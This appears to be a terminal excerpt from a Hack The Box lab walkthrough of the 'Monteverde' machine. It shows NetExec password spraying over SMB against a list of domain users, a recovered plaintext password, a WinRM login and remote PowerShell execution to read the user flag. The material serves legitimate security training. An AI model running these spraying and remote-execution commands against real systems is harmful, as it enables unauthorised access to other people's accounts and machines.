 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/monteverde]
└─$ echo "4n0therD4y@n0th3r$" > mhope_pass
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/monteverde]
└─$ nxc smb 10.10.10.172 -u usernames -p mhope_pass --continue-on-success
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:******** STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:******** STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\mhope:********
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:******** STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:******** STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-bexec:******** STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-netapp:******** STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:******** STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:******** STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\smorgan:******** STATUS_LOGON_FAILURE
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/monteverde]
└─$ nxc winrm 10.10.10.172 -u mhope -p mhope_pass
WINRM 10.10.10.172 5985 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
WINRM 10.10.10.172 5985 MONTEVERDE [+] MEGABANK.LOCAL\mhope:******** (Pwn3d!)
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/monteverde]
└─$ nxc winrm 10.10.10.172 -u mhope -p mhope_pass -X 'gc c:\users\mhope\desktop\user.txt'
WINRM 10.10.10.172 5985 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
WINRM 10.10.10.172 5985 MONTEVERDE [+] MEGABANK.LOCAL\mhope:******** (Pwn3d!)
WINRM 10.10.10.172 5985 MONTEVERDE [+] Executed command (shell type: powershell)
WINRM 10.10.10.172 5985 MONTEVERDE cb7 ba5